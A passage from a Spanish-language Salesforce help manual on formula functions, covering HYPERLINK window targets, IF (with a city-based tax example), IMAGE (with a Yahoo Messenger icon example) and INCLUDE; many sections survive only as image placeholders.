

# <span id="page-4245-1"></span>FIND





# <span id="page-4246-0"></span>FLOOR

<span id="page-4246-1"></span>

# **GEOLOCATION**





# <span id="page-4247-0"></span>GETRECORDIDS


## **GETSESSIONID**



# **HTMLENCODE**





#### **\_blank**

Muestra el vínculo en una nueva ventana sin denominar.

#### **\_self**

Muestra un vínculo con el mismo marco o ventana que el elemento que le hace referencia.

#### **\_parent**

Muestra un vínculo en el conjunto de marcos inmediatamente superior al marco actual. Este valor es el mismo que \_self si el marco actual no tiene ningún marco superior.

#### **\_top**

Muestra el vínculo en la ventana original completa, cancelando cualquier otro marco. Este valor es el mismo que \_self si el marco actual no tiene ningún marco superior.

Si desea más información sobre etiquetas HTML básicas, consulte un documento de referencia sobre HTML en Internet.

**•** La función HYPERLINK está disponible siempre que pueda definir una fórmula excepto valores predeterminados, actualizaciones de campo, S-Control, reglas de validación, procesos de aprobación, botones y vínculos personalizados y reglas de flujo de trabajo.

CONSULTE TAMBIÉN

<span id="page-4250-0"></span>[Operadores y funciones de fórmula I a Z](#page-4250-0) [Operadores y funciones de fórmula](#page-4225-0)

## Operadores y funciones de fórmula I a Z

Utilice los siguientes operadores y funciones para crear fórmulas. Haga clic en el nombre del operador o la función que se incluyen a continuación para obtener más información. A no ser que se especifique lo contrario, todas las funciones están disponibles en los lugares donde se pueda incluir una fórmula, como los campos de fórmula, las reglas de validación, procesos de aprobación y reglas de flujo de trabajo.



Nota: Los espacios externos de los ejemplos siguientes se ignoran.

#### IF



Este ejemplo utiliza un campo personalizado de fecha denominado Fecha de vencimiento del pago y un campo personalizado de texto denominado Estado del pago.

#### **Insertar impuesto**

Utilice esta fórmula de valores predeterminados para establecer el impuesto de un activo con base en la ciudad del usuario. Cree un campo de porcentaje personalizado con el siguiente valor predeterminado:

```
IF($User.City = "Napa", 0.0750,
IF($User.City = "Paso Robles", 0.0725,
 IF($User.City = "Sutter Creek", 0.0725,
  IF($User.City = "Los Olivos", 0.0750,
   IF($User.City = "Livermore", 0.0875, null
   )
  )
 )
)
)
```




Nota: Los campos de combinación \$Profile solo están disponibles en Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition.

## IMAGE **Descripción:** Inserta una imagen con texto alternativo y especificaciones de altura y anchura. IMAGE(*url\_imagen*, *texto\_alternativo*, *altura*, *anchura*), donde *url\_imagen* es la ruta completa a la imagen; texto\_alternativo es la cadena de texto **Uso:** que desea mostrar cuando no se puede mostrar la imagen por cualquier motivo y que puede utilizar el software lector de pantalla; *altura* es el tamaño vertical de la imagen en píxeles; y *anchura* es el tamaño horizontal de la imagen en píxeles. HYPERLINK("ymsgr:sendIM?" & Yahoo\_Name\_\_c, IMAGE("http://opi.yahoo.com/online?u=" & Yahoo\_Name\_\_c &  $"\&m=q&t=0", "Yahoo")$ Esta fórmula muestra un icono de Yahoo! Messenger interactivo que indica si la persona está conectada al servicio. Los usuarios pueden hacer clic en el icono para iniciar una plática mediante **Ejemplo:** Yahoo! Messenger con esa persona. Este ejemplo utiliza un campo de texto personalizado llamado Yahoo Name en los contactos donde puede almacenar el Id. de usuario de Yahoo! Messenger. **Sugerencias: •** Los parámetros *altura* y *anchura* son opcionales. **•** Utilice una cadena de texto para sustituir los parámetros *url\_imagen* y *texto\_alternativo*. Ponga las cadenas de texto entre comillas. **•** Sustituya los parámetros *altura* y anchura por números. **•** Agregue imágenes a la ficha Documentos si desea verlas en otros lugares. Por ejemplo, guarde la imagen de un producto en una carpeta de documentos, copie la URL en el documento y pegue dicha URL en el parámetro *url\_imagen* de un campo de fórmula de la ficha Productos. **•** Si utiliza Internet Explorer, puede que tenga que cambiar la configuración de seguridad para que no muestre una advertencia cuando las imágenes utilicen el protocolo HTTP. Para obtener instrucciones sobre el cambio de la configuración de seguridad, consulte la ayuda interactiva de Internet Explorer. **•** La función IMAGE no puede incluir la función GETSESSIONID como uno de sus argumentos. **•** La función IMAGE únicamente está disponible en campos de fórmula y plantillas de email.

<span id="page-4252-0"></span>**INCLUDE** 



